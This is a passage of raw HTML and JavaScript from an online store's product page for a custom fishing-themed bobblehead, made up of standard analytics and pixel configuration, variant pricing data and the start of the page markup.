webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628562890788","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628562923556","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":98.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628562956324","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628562989092","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563021860","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":107.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563054628","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":87.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563087396","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563120164","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":106.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563152932","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563185700","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":105.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563218468","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":115.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563251236","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":95.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563284004","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563349540","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":114.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563382308","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563415076","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":113.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563447844","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":123.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Fishing Enthusiast","vendor":"bobblegifts","id":"6772784496676","untranslatedTitle":"Custom Bobblehead Fishing Enthusiast","url":"\/products\/custom-bobblehead-fishing-enthusiast","type":"1 Person"},"id":"39628563480612","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"sku":"BG423","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Fishing Enthusiast\",\"vendor\":\"bobblegifts\",\"id\":\"6772784496676\",\"untranslatedTitle\":\"Custom Bobblehead Fishing Enthusiast\",\"url\":\"\/products\/custom-bobblehead-fishing-enthusiast\",\"type\":\"1 Person\"},\"id\":\"39628562890788\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007\"},\"sku\":\"BG423\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6772784496676,"gid":"gid:\/\/shopify\/Product\/6772784496676","vendor":"bobblegifts","type":"1 Person","handle":"custom-bobblehead-fishing-enthusiast","variants":[{"id":39628562890788,"price":7900,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG423"},{"id":39628562923556,"price":8800,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG423"},{"id":39628562956324,"price":9800,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG423"},{"id":39628562989092,"price":8800,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG423"},{"id":39628563021860,"price":9700,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG423"},{"id":39628563054628,"price":10700,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG423"},{"id":39628563087396,"price":8700,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG423"},{"id":39628563120164,"price":9600,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG423"},{"id":39628563152932,"price":10600,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG423"},{"id":39628563185700,"price":9600,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG423"},{"id":39628563218468,"price":10500,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG423"},{"id":39628563251236,"price":11500,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG423"},{"id":39628563284004,"price":9500,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG423"},{"id":39628563349540,"price":10400,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG423"},{"id":39628563382308,"price":11400,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG423"},{"id":39628563415076,"price":10400,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG423"},{"id":39628563447844,"price":11300,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG423"},{"id":39628563480612,"price":12300,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG423"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6772784496676,"requestId":"f63defbb-12b5-4eca-a6ec-2080227abed9-1769087411"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"59d2f9a5-dd83-40d4-9231-b5160aba966a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6772784496676,"requestId":"f63defbb-12b5-4eca-a6ec-2080227abed9-1769087411","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39628562890788,"productId":6772784496676,"productGid":"gid:\/\/shopify\/Product\/6772784496676","name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG423","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39628562890788,"productId":6772784496676,"productGid":"gid:\/\/shopify\/Product\/6772784496676","name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG423","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/products\/custom-bobblehead-fishing-enthusiast"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="personalized-custom-bobblehead-fishing-enthusiast-unique-gifts"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
